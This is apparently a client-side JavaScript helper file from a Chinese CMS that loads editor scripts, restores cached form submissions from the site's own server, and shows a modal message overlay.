function getweburl(){
	var url='';
	$("script[src*='default.js']").each(function(){
		var s=this.src;
		if(url=='')url=s.replace(/images\/default\/default\.js/, '');
	});
	return url;
}

//动态加载JS
function load_JS(url){
	var script = document.createElement('script');
	script.onload = script.onreadystatechange = function ()
	{
		if (script && script.readyState && /^(?!(?:loaded|complete)$)/.test(script.readyState)) return;
		script.onload = script.onreadystatechange = null;
		script.src = '';
		script.parentNode.removeChild(script);
		script = null;
	};
	script.charset =  document.charset || document.characterSet;
	script.src = url;
	try {document.getElementsByTagName("head")[0].appendChild(script);} catch (e) {}
}

//加载百度编辑器的相关JS文件
function loadBaiduEditorJs(){
	if(window.baidu==undefined){
		var url = getweburl();
		document.write('<SCRIPT LANGUAGE="JavaScript" src="'+url+'ewebeditor/baidu/editor_config.php"></SCRIPT>');
		document.write('<SCRIPT LANGUAGE="JavaScript" src="'+url+'ewebeditor/baidu/editor_all.js"></SCRIPT>');
		document.write('<link rel="stylesheet" type="text/css" href="'+url+'ewebeditor/baidu/themes/default/ueditor.css"/>');
	}
}




/*******恢复POST提交过的数据*******/
function get_post_cache(){
	var url = getweburl().replace(/^http:\/\/([^\/]+)/g,"");
	
	//以下这句提示语可以删除
	if(confirm("是否需要手工处理系统不能自动补全的数据？"))window.open(url+"do/job.php?job=getpostcache&step=view");
		
	
	var input_name = "";
	$("input[type='text'],textarea").each(function(i){
		input_name += this.name+",";
	});
	$.get(url+"do/job.php?job=getpostcache&input_name="+input_name, function(data){
		if(data=="")return ;
		var ar = data.split("/#@#/");
		for(var i=0;i<ar.length;i++){
			if(ar[i].indexOf("/###/")==-1) continue;
			de=ar[i].split("/###/");
			$("input[name='"+de[0]+"']").val(de[1]);

			$("textarea[name='"+de[0]+"']").val(de[1]);
			if( de[1].indexOf("<")!=-1 && de[1].indexOf(">")!=-1 ){
				if("object" == typeof editor_a){
					editor_a.setContent(de[1]);
				}else if("object" == typeof editor_content){
					editor_content.setContent(de[1]);
				}else if("object" == typeof XHeditor){
					XHeditor.pasteHTML(de[1]);
				}else if("object" == typeof CK_Editor){
					CK_Editor.setData(de[1]);
				}
			}
		}
	});
}
//自动在表单里添加按钮
function get_cache_button(ifshow){
	if(ifshow!="1")return ;
	$("form").each(function(i){
		if($(this).find("input[type='text']").size()>2||$(this).find("textarea").size()){
			$(this).find("input[type='submit']").after("　<a href='javascript:get_post_cache()'>数据恢复</a>");
		}
	});
}
 





/*******半透明层的相关操作*******/
var layer_msg_time;
var layer_msg_divLayer;
function layer_msg_refresh(){
	if (window.document.body.scrollHeight > 0){
		$("#body_layer").css("height",window.document.body.scrollHeight);
	}else{
		$("#body_layer").css("height",window.document.body.clientHeight);
	}
	t_h = navigator.appName != "Microsoft Internet Explorer" ? pageYOffset + innerHeight / 2 -75 : window.document.documentElement.clientHeight / 2 + window.document.documentElement.scrollTop;
	$(layer_msg_divLayer).css("top",t_h);
	$("#body_layer").css("width",window.document.body.clientWidth);
	layer_msg_time = setTimeout( "layer_msg_refresh()" , 10 );
}
function show_layer_msg(MsgTableId){
	if (arguments.length<1){
		alert("你没有传递ID进来!");
		return ;
	}
	color=arguments.length>1?arguments[1]:"#333333";
	layer_msg_divLayer = "#"+MsgTableId;
	$("#body_layer").css("height",window.document.body.scrollHeight);
	$("#body_layer").css("width",window.document.body.scrollWidth);
	$("#body_layer").css("display","block");
	$("#body_layer").css("background",color);
	$(layer_msg_divLayer).css("left","50%");
	$(layer_msg_divLayer).css("display","block");
	document.body.oncontextmenu = function(){return false;}
	layer_msg_refresh()
}
function close_layer_msg(){
	document.body.oncontextmenu = function(){return null;}
	clearTimeout(layer_msg_time);
	$("#body_layer").css("display","none");
	$(layer_msg_divLayer).css("display","none");
}
function alert2(msg){
	$("#layer_msg_content").html(msg);
	show_layer_msg("body_msg_layer");
}
document.write('<div id="body_layer" style="display:none;position:absolute;z-index=9999;filter:alpha(opacity=10);opacity:0.1;left:0;top:0;"></div>');
document.write('<div id="body_msg_layer" style="display: none;position:absolute;top:50%;left:50%;z-index=998;"><div style="position:relative;top:-50%;left:-50%;"><table width="400" border="0" cellspacing="0" cellpadding="0" height="115">  <tr>    <td align="center" height="116" bgcolor="#FFFFFF">       <table style="margin-top:12px;margin-bottom:12px;" width="95%" align="center" border="0" cellspacing="0" cellpadding="0" height="89">        <tr>          <td style="border:#32B6CD 1px solid" bgcolor="#F7FBFD" style="vertical-align:middle;">             <table width="100%" border="0" cellspacing="0" cellpadding="0">              <tr>                 <td align="center" ><div id="body_msg_table"><span style="color:#CC3300;font-size:12px;height:28px;font-weight:bold;" id="layer_msg_content">这是提示信息</span><br> <br>                 <span style="font-size:12px;"><a href="javascript:" onClick="close_layer_msg()">关闭提示</a></span><div></td>              </tr>            </table>          </td>        </tr>      </table>    </td>  </tr></table></div></div>');